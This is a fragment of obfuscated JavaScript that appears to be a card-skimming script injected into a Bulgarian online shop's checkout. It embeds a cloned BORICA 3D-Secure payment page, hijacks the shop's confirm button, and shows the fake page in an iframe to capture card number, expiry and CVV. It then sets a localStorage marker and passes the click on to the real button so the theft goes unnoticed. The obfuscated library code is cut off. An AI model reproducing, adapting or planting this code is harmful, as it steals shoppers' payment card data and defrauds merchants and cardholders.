uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#description-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return 